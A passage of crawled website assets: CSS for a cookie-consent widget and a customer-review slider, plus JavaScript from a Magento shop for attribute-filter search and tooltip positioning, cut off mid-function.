    left: 20px;
    padding: 4px;
    background: #FFFFFF;
    border: 1px #343638 solid;
    border-radius: 10px;
    -webkit-transition: .3s ease-out;
    -o-transition: .3s ease-out;
    transition: .3s ease-out;
    bottom: 20px;
    margin-bottom: 0px;
    
    left: auto;
    right: 20px;
    
}

#__pb-widget:hover {
    filter: sepia(1) drop-shadow(1px 3px 11px rgb(52 54 56 / 20%));
    cursor: pointer;
}

#__pb-widget .cookie {
    background: url(https://www.gdpsystem.eu/assets/img/cistko.svg);
    width: 50px;
    height: 50px;
}

#__pb-widget svg {
    width: 100%;
    height: 100%;
}

#__pb-widget .cls-1 {
    fill: #373737;
}

@-webkit-keyframes bummer-in {
    70% {
        opacity: 0;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}

@keyframes bummer-in {
    70% {
        opacity: 0;
    }
    100% {
        transform: scale(1);
        opacity: 1;
    }
}

@-webkit-keyframes bummer-out {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1);
        opacity: 0;
    }
}

@keyframes bummer-out {
    0% {
        opacity: 1;
        transform: scale(1);
    }
    50% {
        -webkit-transform: scale(1);
        opacity: 0;
    }
}

@media only screen and (max-width: 900px) {
    #__pb-cookie::after {
        display: none;
    }

    #__pb-cookie {
        padding: 1rem 0.7rem 0.7rem 1rem;
        height: auto;
    }

    #__pb-cookie::before {
        top: 1rem;
        right: 0.7rem;
        bottom: 0.7rem;
        left: 1rem;
    }

    #__pb-cookie .__pb-cookie_close {
        right: 5px;
        top: 5px;
    }
}

.fixed-cookie .__pb-cookie_actions {
    position: relative;
    width: 100%;
    padding: 20px 25px 20px;
}

@media only screen and (max-width: 561px) {
    #__pb_cookie_box #__pb-cookie.fixed-cookie {
        max-height: 400px;
    }
}

@media only screen and (max-width: 767px) {
    #__pb-cookie {
        max-height: initial;
        height: auto;
    }
    #__pb-cookie.display { display: block; }
    .__pb-cookie_actions {
        position: relative;
        width: 100%;
        padding: 15px;
    }
    #__pb .__pb-cookie_actions > button {
        max-width: 100%;
        width: 100%;
        font-size: smaller;
        line-height: 12px !important;
    }
    
    .fixed-cookie .__pb-cookie_actions > button {
        max-width: 100%;
        width: auto;
        font-size: medium;
        line-height: 16px !important;
    }
    
    #__pb-cookie .__pb-cookie_info {
        width: 100% !important;
        padding: 10px 10px 0;
    }
    #__pb-cookie.fixed-cookie p {
        font-size: 12px !important;
        line-height: normal !important;
    }

    #__pb-cookie p {
        font-size: 8px !important;
        line-height: normal !important;
    }

    
    #__pb-cookie .__pb-cookie_info .h2 {
        font-size: 10px !important;
    }

    #__pb-cookie.fixed-cookie .__pb-cookie_info .h2 {
        font-size: 18px !important;
    }

    
    #__pb_cookie_box #__pb-cookie.fixed-cookie {
        flex-direction: column;
        justify-content: flex-start;
        max-height: inherit;
        height: auto;
    }
}

@media only screen and (min-width: 768px) and (max-width: 900px) {
    .__pb-cookie_actions {
        padding-right: 25px;
    }
}

@media only screen and (max-width: 900px) {
    #__pb-cookie {
      width: 100%;
    }
    .__pb-cookie_info_description {
            overflow: scroll;
            max-height: 200px;
    }
}
@media only screen and (max-width: 400px) {
    #__pb-side {
        width: 100%;
        left: 0;
        right: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.rzetelnyregulamin.pl/assets/documents/css/opinie.min.css
body_size: 2512
content:
@keyframes splide-loading {
    0% {
        transform: rotate(0)
    }
    to {
        transform: rotate(1turn)
    }
}

.splide__container {
    position: relative;
    box-sizing: border-box
}

.splide__list {
    margin: 0 !important;
    padding: 0 !important;
    width: -webkit-max-content;
    width: max-content;
    will-change: transform
}

.splide.is-active .splide__list {
    display: flex
}

.splide__pagination {
    display: inline-flex;
    align-items: center;
    width: 95%;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0
}

.splide__pagination li {
    list-style-type: none;
    display: inline-block;
    line-height: 1;
    margin: 0
}

.splide {
    visibility: hidden
}

.splide, .splide__slide {
    position: relative;
    outline: none;
    padding: 12px;
    border: 0.0625rem solid #F2F2F2;
    background: #ffffff;
    background: radial-gradient(circle, #fbfbfb 0%, #ffffff 100%);
    border-radius: 10px;
}

.splide__slide {
    box-sizing: border-box;
    list-style-type: none !important;
    margin: 0;
    flex-shrink: 0
}

.splide__slide img {
    vertical-align: bottom
}

.splide__slider {
    position: relative
}

.splide__spinner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    display: inline-block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 2px solid #999;
    border-left-color: transparent;
    animation: splide-loading 1s linear infinite
}

.splide__track {
    position: relative;
    z-index: 0;
    overflow: hidden
}

.splide--draggable > .splide__track > .splide__list > .splide__slide {
    -webkit-user-select: none;
    user-select: none
}

.splide--fade > .splide__track > .splide__list {
    display: block
}

.splide--fade > .splide__track > .splide__list > .splide__slide {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    opacity: 0
}

.splide--fade > .splide__track > .splide__list > .splide__slide.is-active {
    position: relative;
    z-index: 1;
    opacity: 1
}

.splide--rtl {
    direction: rtl
}

.splide--ttb > .splide__track > .splide__list {
    display: block
}

.splide--ttb > .splide__pagination {
    width: auto
}

.splide__arrow {
    position: absolute;
    z-index: 1;
    top: 50%;
    transform: translateY(-50%);
    width: 2em;
    height: 2em;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: none;
    padding: 0;
    opacity: .7;
    background: #ccc
}

.splide__arrow svg {
    width: 1.2em;
    height: 1.2em
}

.splide__arrow:hover {
    cursor: pointer;
    opacity: .9
}

.splide__arrow:focus {
    outline: none
}

.splide__arrow--prev {
    left: 0em
}

.splide__arrow--prev svg {
    transform: scaleX(-1)
}

.splide__arrow--next {
    right: 0em
}

.splide__pagination {
    position: absolute;
    z-index: 1;
    bottom: .5em;
    left: 50%;
    transform: translateX(-50%);
    padding: 0
}

.splide__pagination__page {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ccc;
    border-radius: 50%;
    margin: 3px;
    padding: 0;
    transition: transform .2s linear;
    border: none;
    opacity: .7
}

.splide__pagination__page.is-active {
    transform: scale(1.4);
    background: #fff
}

.splide__pagination__page:hover {
    cursor: pointer;
    opacity: .9
}

.splide__pagination__page:focus {
    outline: none
}

.splide__progress__bar {
    width: 0;
    height: 3px;
    background: #ccc
}

.splide--nav > .splide__track > .splide__list > .splide__slide {
    border: 3px solid transparent
}

.splide--nav > .splide__track > .splide__list > .splide__slide.is-active {
    border-color: #000
}

.splide--nav > .splide__track > .splide__list > .splide__slide:focus {
    outline: none
}

.splide--rtl > .splide__arrows .splide__arrow--prev, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev {
    right: 1em;
    left: auto
}

.splide--rtl > .splide__arrows .splide__arrow--prev svg, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--prev svg {
    transform: scaleX(1)
}

.splide--rtl > .splide__arrows .splide__arrow--next, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--next {
    left: 1em;
    right: auto
}

.splide--rtl > .splide__arrows .splide__arrow--next svg, .splide--rtl > .splide__track > .splide__arrows .splide__arrow--next svg {
    transform: scaleX(-1)
}

.splide--ttb > .splide__arrows .splide__arrow, .splide--ttb > .splide__track > .splide__arrows .splide__arrow {
    left: 50%;
    transform: translate(-50%)
}

.splide--ttb > .splide__arrows .splide__arrow--prev, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev {
    top: 1em
}

.splide--ttb > .splide__arrows .splide__arrow--prev svg, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--prev svg {
    transform: rotate(-90deg)
}

.splide--ttb > .splide__arrows .splide__arrow--next, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--next {
    top: auto;
    bottom: 1em
}

.splide--ttb > .splide__arrows .splide__arrow--next svg, .splide--ttb > .splide__track > .splide__arrows .splide__arrow--next svg {
    transform: rotate(90deg)
}

.splide--ttb > .splide__pagination {
    display: flex;
    flex-direction: column;
    bottom: 50%;
    left: auto;
    right: .5em;
    transform: translateY(50%)
}

.author, .stars, .date, .count, .rate {
    text-align: center
}

.desc {
    padding: 0 15px 0 15px;
    font-size: 14px;
    height: 100px;
    font-weight: 300;
    overflow-y: auto;
    margin-top: 20px;
}

.date, .count {
    font-size: 12px;
    color: #5F6876;
    padding: 5px;
}

#RR_opinie {
    font-family: RobotoDraft, Roboto, 'Helvetica Neue', sans-serif;
    display: inline-flex;
    text-align: center;
    width: 100%;
}

#RR_opinie .desc::-webkit-scrollbar {
    width: 5px;
}

#RR_opinie .desc::-webkit-scrollbar-track {
    background: #f1f1f1;
}

#RR_opinie svg {
    margin: 0 auto;
}

#RR_opinie .desc::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 10px;
}

#RR_opinie .desc::-webkit-scrollbar-thumb:hover {
    background: #555;
}

.rate {
    font-size: 32px;
    line-height: initial;
}

#RR_splide {
    max-width: calc(100% - 300px);
    padding: 0 1vw
}

#RR_total {
    width: 300px;
    max-width: 100%
}

#RR_splide {
    height: 100%;
    text-align: left
}

.total {
    height: 100%;
    display: flex;
    align-content: center;
    align-items: center
}

.splide_inside {
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto
}

.RR-error {
    width: 100%;
    padding: 15px 90px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}

.RR-error h3 {
    font-size: 18px;
    color: #dd5555;
}

.RR-error p {
    color: #7d7d7d;
    font-weight: normal;
    margin-top: 0;
    margin-bottom: 28px;
}

.r-bigger {
    font-size: 38px;
    line-height: initial;
}

#RR_review {
    text-align: left;
    width: 425px;
    padding: 15px 38px 2px 10px;
    background: #fafafa;
    border-radius: 10px;
    margin: -5px;
}

#RR_opinie .stars img,
#RR_review img {
    width: 18px;
    display: inline-block;
}

.rrprogress {
    border-radius: 0;
    overflow: visible;
    height: 10px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    border-radius: 8px;
}

.rrprogress-bar {
    background: rgb(23, 44, 60);
    -webkit-transition: width 1.5s ease-in-out;
    transition: width 1.5s ease-in-out;
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
    border-radius: 8px;
}

.rrtooltip.top {
    padding: 5px 0;
    margin-top: -3px;
    min-width: 64px;
}

.rrtooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.4;
    position: relative;
    float: right;
    top: -6px;
    left: 16px;
    display: block;
}

.rrtooltip.top .rrtooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    bottom: 14px;
    left: -5px;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top: 5px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 5px solid #000;
}

#RR_total .count a, #RR_total .count a:visited {
    color: #337ab7;
}

.rrtooltip > .rrtooltip-inner {
    background-color: #f9cf00;
    padding: 5px 15px;
    color: rgb(23, 44, 66);
    font-weight: bold;
    font-size: 13px;
}

.rrtooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background-color: #000;
    border-radius: 4px;
}

.rrprogressText {
    display: inline-block;
    width: 56px;
    height: 40px;
    vertical-align: middle;
}

.rrprogressText b {
    padding-left: 10px;
}

#RR_opinie.RR_v2, #RR_opinie.RR_v3 {
    display: inline-block;
}

.v2_block {
    display: inline-block;
}

#RR_opinie.RR_v2 .total, #RR_opinie.RR_v3 .total {
    height: 210px;
}

#RR_opinie.RR_v2 #RR_total, #RR_opinie.RR_v3 #RR_total {
    width: 200px;
    display: inline-block;
    vertical-align: top;
}

#RR_opinie.RR_v2 #RR_review, #RR_opinie.RR_v3 #RR_review {
    display: inline-block;
}

.prog-wrapper {
    display: inline-block;
    width: 250px;
    vertical-align: middle;
}

.show-opinions, .show-more {
    color: #aab8c2;
    transition: color 0.3s;
    display: inline-block;
    margin-bottom: 10px
}

#RR_opinions > .show-more, #RR_opinions > div > div > .splide__slide {
    display: none;
}

#RR_opinions > div > div > .splide__slide.append {
    display: inline-block;
    opacity: 0;
}

.show-more, #RR_opinions > div > div > .splide__slide.show {
    display: inline-block;
}

.show-opinions:hover, .show-more:hover {
    color: #516471;
    cursor: pointer;
}

#RR_opinions {
    margin: 0 auto;
    display: block;
    max-width: 1140px;
    width: 100%;
    margin: 10px auto 0 auto;
}

#RR_opinions > div {
    background: #f3f6fd;
    padding: 20px;
    border-radius: 18px;
    box-shadow: 1px 1px 4px #e4e4e4;
    /*display: none;*/
    overflow: hidden;
}

#RR_opinions .splide__slide {
    display: inline-block;
    margin-bottom: 20px
}

.show-more {
    margin-top: 20px;
}

#RR_opinie .rights {
    font-size: 10px;
    margin-top: 10px;
    color: #3e4346;
}

#RR_opinie .rights a {
    margin-top: 8px;
    display: block;
}

#RR_opinie #RR_total .stars img {
    width: 26px;
}

#RR_opinie .stars {
    background: none;
}

#RR_opinie.RR_v4 {
    display: block;
}

.desc-shop .op-name {
    text-align: left;
    margin-top: 10px;
    margin-bottom: -8px;
}

.op-name {
    font-weight: 400;
    margin-bottom: 5px;
}

.desc-shop {
    margin: 0 -20px;
}

.op-txt {
    font-style: italic;
    height: auto;
    overflow: initial;
}

.op-txt p {
    color: #555;
}

.op-prod-img {
    display: block;
    margin: 0 auto 20px auto;
    width: 300px;
    height: 250px;
    max-height: 250px;
    object-fit: contain;
}

.box-light {
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 99999;
    background: rgba(0, 0, 0, 0.8);
    top: 0;
    left: 0;
    overflow: auto;
    text-align: center;
}

.box-light img {
    max-width: 100%;
    max-height: 100%;
}

.box-light span {
    top: 0;
    right: 40px;
    position: absolute;
    color: #fff;
    font-size: 56px;
}

.box-light span:hover {
    opacity: 0.8;
    cursor: pointer;
}

.op-prod-img:hover {
    cursor: pointer;
}

/* V5 */
#RR_opinie.RR_v5 > #RR_opinions > div > div {
    column-count: 3;
    column-gap: 3%;
    padding: 4%;
}

#RR_opinie.RR_v5 .op-prod-img {
    max-width: 100%;
    height: auto;
}

.desc-full {
    padding: 0 40px 0 40px;
    font-size: 14px;
    font-weight: 300;
    margin-top: 20px;
}

@media only screen and (max-width: 768px) {
    #RR_opinie {
        display: inline-block;
    }

    #RR_total {
        width: 100%;
    }

    .total {
        height: initial;
    }

    #RR_splide {
        height: initial;
        width: 93vw;
        max-width: initial;
    }

    #RR_review {
        padding: 12px 0px 0px 0px;
        width: 100vw;
    }

    .rrtooltip > .rrtooltip-inner {
        padding: 5px 5px;
    }

    .prog-wrapper {
        width: 58vw;
    }

    .rrtooltip {
        left: -16px;
        float: none;
        width: 67px;
        display: inline-block;
        margin-left: 30px;
    }

    .rrprogressText b {
        padding-left: 0px;
    }

    #RR_opinie.RR_v2 #RR_total, #RR_opinie.RR_v3 #RR_total {
        width: 96vw;
        display: block;
    }

    .rrprogressText {
        width: 10vw;
    }

    .barWrapper {
        text-align: center;
    }

    #RR_opinions > div {
        padding: 12px 0;
    }

    #RR_opinions > div > div > .splide__slide.show {
        margin-right: 10px;
        width: 40% !important;
    }

    #RR_opinie.RR_v5 > #RR_opinions > div > div > .splide__slide.show {
        margin-right: 10px;
        width: 100% !important;
    }

    #RR_opinie.RR_v5 > #RR_opinions > div > div {
        column-count: 1;
        column-gap: 3%;
        padding: 4%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/KMK_SmileAttributeFilter/js/attribute-filter-mixin.js
body_size: 579
content:
define(['jquery'], function($) {
    'use strict';

    return function(Component) {
        return Component.extend({
            initialize: function () {
                this._super();
                this.displaySearch = false;
            },
            getDisplayedItems: function () {
                var items = this.items;

                if (this.expanded() === false) {
                    //items = this.items.slice(0, this.maxSize);
                }

                if (this.fulltextSearch()) {
                    var searchTokens    = this.slugify(this.fulltextSearch()).split('-');
                    var lastSearchToken = searchTokens.splice(-1, 1)[0];

                    items = items.filter(function(item) {
                        var isValidItem = true;
                        var itemTokens = this.slugify(item.label).split('-');
                        searchTokens.forEach(function(currentToken) {
                            if (itemTokens.indexOf(currentToken) === -1) {
                                isValidItem = false;
                            }
                        })
                        if (isValidItem && lastSearchToken) {
                            var ngrams = itemTokens.map(function(token) {return token.substring(0, lastSearchToken.length)});
                            isValidItem = ngrams.indexOf(lastSearchToken) !== -1;
                        }
                        return isValidItem;
                    }.bind(this))
                }

                //items.sort((a,b) => (a.is_selected < b.is_selected) ? 1 : -1);

                return items;
            },
            onShowMore: function (item, event) {
                let itemsBox =  $(event.currentTarget).parent().parent().siblings('.items');
                if (itemsBox.children('.item').length > this.maxSize) {
                    itemsBox.first().addClass('items-expanded');
                }
                this.expanded(true);
            },
            onShowLess: function (item, event) {
                if (event !== undefined) {
                    $(event.currentTarget).parent().parent().siblings('.items').first().removeClass('items-expanded');
                }
                this.expanded(false);
            },
        });
    }
})


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Ui/js/lib/knockout/bindings/tooltip.js
body_size: 4599
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'ko',
    'underscore',
    'mage/template',
    'text!ui/template/tooltip/tooltip.html',
    '../template/renderer'
], function ($, ko, _, template, tooltipTmpl, renderer) {
    'use strict';

    var tooltip,
        defaults,
        positions,
        transformProp,
        checkedPositions = {},
        iterator = 0,
        previousTooltip,
        tooltipData,
        positionData = {},
        tooltipsCollection = {},
        isTouchDevice = (function () {
            return 'ontouchstart' in document.documentElement;
        })(),
        CLICK_EVENT = (function () {
            return isTouchDevice ? 'touchstart' : 'click';
        })();

    defaults = {
        tooltipWrapper: '[data-tooltip=tooltip-wrapper]',
        tooltipContentBlock: 'data-tooltip-content',
        closeButtonClass: 'action-close',
        tailClass: 'data-tooltip-tail',
        action: 'hover',
        delay: 300,
        track: false,
        step: 20,
        position: 'top',
        closeButton: false,
        showed: false,
        strict: true,
        center: false,
        closeOnScroll: true
    };

    tooltipData = {
        tooltipClasses: '',
        trigger: false,
        timeout: 0,
        element: false,
        event: false,
        targetElement: {},
        showed: false,
        currentID: 0
    };

    /**
     * Polyfill for css transform
     */
    transformProp = (function () {
        var style = document.createElement('div').style,
            base = 'Transform',
            vendors = ['webkit', 'moz', 'ms', 'o'],
            vi = vendors.length,
            property;

        if (typeof style.transform !== 'undefined') {
            return 'transform';
        }

        while (vi--) {
            property = vendors[vi] + base;

            if (typeof style[property] !== 'undefined') {
                return property;
            }
        }
    })();

    positions = {

        /*eslint max-depth: [0, 0]*/

        map: {
            horizontal: {
                s: 'w',
                p: 'left'
            },
            vertical: {
                s: 'h',
                p: 'top'
            }
        },

        /**
         * Wrapper function to get tooltip data (position, className, etc)
         *
         * @param {Object} s - object with sizes and positions elements
         * @returns {Object} tooltip data (position, className, etc)
         */
        top: function (s) {
            return positions._topLeftChecker(s, positions.map, 'vertical', '_bottom', 'top', 'right');
        },

        /**
         * Wrapper function to get tooltip data (position, className, etc)
         *
         * @param {Object} s - object with sizes and positions elements
         * @returns {Object} tooltip data (position, className, etc)
         */
        left: function (s) {
            return positions._topLeftChecker(s, positions.map, 'horizontal', '_right', 'left', 'top');
        },

        /**
         * Wrapper function to get tooltip data (position, className, etc)
         *
         * @param {Object} s - object with sizes and positions elements
         * @returns {Object} tooltip data (position, className, etc)
         */
        bottom: function (s) {
            return positions._bottomRightChecker(s, positions.map, 'vertical', '_top', 'bottom', 'left');
        },

        /**
         * Wrapper function to get tooltip data (position, className, etc)
         *
         * @param {Object} s - object with sizes and positions elements
         * @returns {Object} tooltip data (position, className, etc)
         */
        right: function (s) {
            return positions._bottomRightChecker(s, positions.map, 'horizontal', '_left', 'right', 'bottom');
        },

        /**
         * Check can tooltip setted on current position or not. If can't setted - delegate call.
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} map - mapping for get direction positions
         * @param {String} direction - vertical or horizontal
         * @param {String} className - class whats should be setted to tooltip
         * @param {String} side - parent method name
         * @param {String} delegate - method name if tooltip can't be setted in current position
         * @returns {Object} tooltip data (position, className, etc)
         */
        _topLeftChecker: function (s, map, direction, className, side, delegate) {
            var result = {
                    position: {}
                },
                config = tooltip.getTooltip(tooltipData.currentID),
                startPosition = !config.strict ? s.eventPosition : s.elementPosition,
                changedDirection;

            checkedPositions[side] = true;

            if (
                startPosition[map[direction].p] - s.tooltipSize[map[direction].s] - config.step >
                s.scrollPosition[map[direction].p]
            ) {
                result.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] -
                    config.step;
                result.className = className;
                result.side = side;
                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';
                result = positions._normalize(s, result, config, delegate, map, changedDirection);
            } else if (!checkedPositions[delegate]) {
                result = positions[delegate].apply(null, arguments);
            } else {
                result = positions.positionCenter(s, result);
            }

            return result;
        },

        /**
         * Check can tooltip setted on current position or not. If can't setted - delegate call.
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} map - mapping for get direction positions
         * @param {String} direction - vertical or horizontal
         * @param {String} className - class whats should be setted to tooltip
         * @param {String} side - parent method name
         * @param {String} delegate - method name if tooltip can't be setted in current position
         * @returns {Object} tooltip data (position, className, etc)
         */
        _bottomRightChecker: function (s, map, direction, className, side, delegate) {
            var result = {
                    position: {}
                },
                config = tooltip.getTooltip(tooltipData.currentID),
                startPosition = !config.strict ? s.eventPosition : {
                    top: s.elementPosition.top + s.elementSize.h,
                    left: s.elementPosition.left + s.elementSize.w
                },
                changedDirection;

            checkedPositions[side] = true;

            if (
                startPosition[map[direction].p] + s.tooltipSize[map[direction].s] + config.step <
                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]
            ) {
                result.position[map[direction].p] = startPosition[map[direction].p] + config.step;
                result.className = className;
                result.side = side;
                changedDirection = direction === 'vertical' ? 'horizontal' : 'vertical';
                result = positions._normalize(s, result, config, delegate, map, changedDirection);
            } else if (!checkedPositions[delegate]) {
                result = positions[delegate].apply(null, arguments);
            } else {
                result = positions.positionCenter(s, result);
            }

            return result;
        },

        /**
         * Centered tooltip if tooltip does not fit in window
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} data - current data (position, className, etc)
         * @returns {Object} tooltip data (position, className, etc)
         */
        positionCenter: function (s, data) {
            data = positions._positionCenter(s, data, 'horizontal', positions.map);
            data = positions._positionCenter(s, data, 'vertical', positions.map);

            return data;
        },

        /**
         * Centered tooltip side
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} data - current data (position, className, etc)
         * @param {String} direction - vertical or horizontal
         * @param {Object} map - mapping for get direction positions
         * @returns {Object} tooltip data (position, className, etc)
         */
        _positionCenter: function (s, data, direction, map) {
            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {
                data.position[map[direction].p] = (s.windowSize[map[direction].s] -
                    s.tooltipSize[map[direction].s]) / 2 + s.scrollPosition[map[direction].p];
            } else {
                data.position[map[direction].p] = s.scrollPosition[map[direction].p];
                data.tooltipSize = {};
                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];
            }

            return data;
        },

        /**
         * Normalize horizontal or vertical position.
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} data - current data (position, className, etc)
         * @param {Object} config - tooltip config
         * @param {String} delegate - method name if tooltip can't be setted in current position
         * @param {Object} map - mapping for get direction positions
         * @param {String} direction - vertical or horizontal
         * @returns {Object} tooltip data (position, className, etc)
         */
        _normalize: function (s, data, config, delegate, map, direction) {
            var startPosition = !config.center ? s.eventPosition : {
                    left: s.elementPosition.left + s.elementSize.w / 2,
                    top: s.elementPosition.top + s.elementSize.h / 2
                },
                depResult;

            if (startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2 >
                s.scrollPosition[map[direction].p] && startPosition[map[direction].p] +
                s.tooltipSize[map[direction].s] / 2 <
                s.scrollPosition[map[direction].p] + s.windowSize[map[direction].s]
            ) {
                data.position[map[direction].p] = startPosition[map[direction].p] - s.tooltipSize[map[direction].s] / 2;
            } else {

                /*eslint-disable no-lonely-if*/
                if (!checkedPositions[delegate]) {
                    depResult = positions[delegate].apply(null, arguments);

                    if (depResult.hasOwnProperty('className')) {
                        data = depResult;
                    } else {
                        data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);
                    }
                } else {
                    data = positions._normalizeTail(s, data, config, delegate, map, direction, startPosition);
                }
            }

            return data;
        },

        /**
         * Calc tail position.
         *
         * @param {Object} s - object with sizes and positions elements
         * @param {Object} data - current data (position, className, etc)
         * @param {Object} config - tooltip config
         * @param {String} delegate - method name if tooltip can't be setted in current position
         * @param {Object} map - mapping for get direction positions
         * @param {String} direction - vertical or horizontal
         * @param {Object} startPosition - start position
         * @returns {Object} tooltip data (position, className, etc)
         */
        _normalizeTail: function (s, data, config, delegate, map, direction, startPosition) {
            data.tail = {};

            if (s.tooltipSize[map[direction].s] < s.windowSize[map[direction].s]) {

                if (
                    startPosition[map[direction].p] >
                    s.windowSize[map[direction].s] / 2 + s.scrollPosition[map[direction].p]
                ) {
                    data.position[map[direction].p] = s.windowSize[map[direction].s] +
                        s.scrollPosition[map[direction].p] - s.tooltipSize[map[direction].s];
                    data.tail[map[direction].p] = startPosition[map[direction].p] -
                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];
                } else {
                    data.position[map[direction].p] = s.scrollPosition[map[direction].p];
                    data.tail[map[direction].p] = startPosition[map[direction].p] -
                        s.tooltipSize[map[direction].s] / 2 - data.position[map[direction].p];
                }
            } else {
                data.position[map[direction].p] = s.scrollPosition[map[direction].p];
                data.tail[map[direction].p] = s.eventPosition[map[direction].p] - s.windowSize[map[direction].s] / 2;
                data.tooltipSize = {};
                data.tooltipSize[map[direction].s] = s.windowSize[map[direction].s];
            }

            return data;
        }
    };

    tooltip = {

        /**
         * Set new tooltip to tooltipCollection, save config, and add unic id
         *
         * @param {Object} config - tooltip config
         * @returns {String} tooltip id
         */
        setTooltip: function (config) {
            var property = 'id-' + iterator;

            tooltipsCollection[property] = config;
            iterator++;

            return property;
        },

        /**
         * Get tooltip config by id
         *
         * @param {String} id - tooltip id
         * @returns {Object} tooltip config
         */
        getTooltip: function (id) {
            return tooltipsCollection[id];
        },

        /**
         * Set content to current tooltip
         *
         * @param {Object} tooltipElement - tooltip element
         * @param {Object} viewModel - tooltip view model
         * @param {String} id - tooltip id
         * @param {Object} bindingCtx - tooltip context
         * @param {Object} event - action event
         */
        setContent: function (tooltipElement, viewModel, id, bindingCtx, event) {
            var html = $(tooltipElement).html(),
                config = tooltip.getTooltip(id),
                body = $('body');

            tooltipData.currentID = id;
            tooltipData.trigger = $(event.currentTarget);
            tooltip.setTargetData(event);
            body.on('mousemove.setTargetData', tooltip.setTargetData);
            tooltip.clearTimeout(id);

            tooltipData.timeout = _.delay(function () {
                body.off('mousemove.setTargetData', tooltip.setTargetData);

                if (tooltipData.trigger[0] === tooltipData.targetElement) {
                    tooltip.destroy(id);
                    event.stopPropagation();
                    tooltipElement = tooltip.createTooltip(id);
                    tooltipElement.find('.' + defaults.tooltipContentBlock).append(html);
                    tooltipElement.applyBindings(bindingCtx);
                    tooltip.setHandlers(id);
                    tooltip.setPosition(tooltipElement, id);
                    previousTooltip = id;
                }

            }, config.delay);
        },

        /**
         * Set position to current tooltip
         *
         * @param {Object} tooltipElement - tooltip element
         * @param {String} id - tooltip id
         */
        setPosition: function (tooltipElement, id) {
            var config = tooltip.getTooltip(id);

            tooltip.sizeData = {
                windowSize: {
                    h: $(window).outerHeight(),
                    w: $(window).outerWidth()
                },
                scrollPosition: {
                    top: $(window).scrollTop(),
                    left: $(window).scrollLeft()
                },
                tooltipSize: {
                    h: tooltipElement.outerHeight(),
                    w: tooltipElement.outerWidth()
                },
                elementSize: {
                    h: tooltipData.trigger.outerHeight(),
                    w: tooltipData.trigger.outerWidth()
                },
                elementPosition: tooltipData.trigger.offset(),
                eventPosition: this.getEventPosition(tooltipData.event)
            };

            _.extend(positionData, positions[config.position](tooltip.sizeData));
            tooltipElement.css(positionData.position);
            tooltipElement.addClass(positionData.className);
            tooltip._setTooltipSize(positionData, tooltipElement);
            tooltip._setTailPosition(positionData, tooltipElement);
            checkedPositions = {};
        },

        /**
         * Check position data and change tooltip size if needs
         *
         * @param {Object} data - position data
         * @param {Object} tooltipElement - tooltip element
         */
        _setTooltipSize: function (data, tooltipElement) {
            if (data.tooltipSize) {
                data.tooltipSize.w ?
                    tooltipElement.css('width', data.tooltipSize.w) :
                    tooltipElement.css('height', data.tooltipSize.h);
            }
        },

        /**
         * Check position data and set position to tail
         *
         * @param {Object} data - position data
         * @param {Object} tooltipElement - tooltip element
         */
        _setTailPosition: function (data, tooltipElement) {
            var tail,
                tailMargin;

            if (data.tail) {
                tail = tooltipElement.find('.' + defaults.tailClass);

                if (data.tail.left) {
                    tailMargin = parseInt(tail.css('margin-left'), 10);
                    tail.css('margin-left', tailMargin + data.tail.left);
                } else {
                    tailMargin = parseInt(tail.css('margin-top'), 10);
